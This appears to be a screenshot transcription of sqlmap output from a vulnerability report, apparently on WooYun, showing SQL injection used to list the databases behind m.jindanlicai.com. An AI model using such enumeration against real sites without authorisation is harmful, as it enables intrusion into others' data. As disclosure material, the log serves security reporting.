 C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0
[09:40:14] [INFO] fetching database names
[09:40:14] [WARNING] reflective value(s) found and filtering out
[09:40:14] [INFO] the SQL query used returns 5 entries
[09:40:14] [INFO] retrieved: information_schema
[09:40:15] [INFO] retrieved: jd-activity
[09:40:15] [INFO] retrieved: jindan-a
[09:40:15] [INFO] retrieved: mysql
[09:40:15] [INFO] retrieved: performance_schema
available databases [5]:
[*] information_schema
[*] jd-activity
[*] jindan-a
[*] mysql
[*] performance_schema
[09:40:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[09:40:15] [INFO] fetched data logged to text files under 'C:\Users\demo\.sqlmap
\output\m.jindanlicai.com'
[*] shutting down at 09:40:15
www.wooyun.org
C:\Users\demo>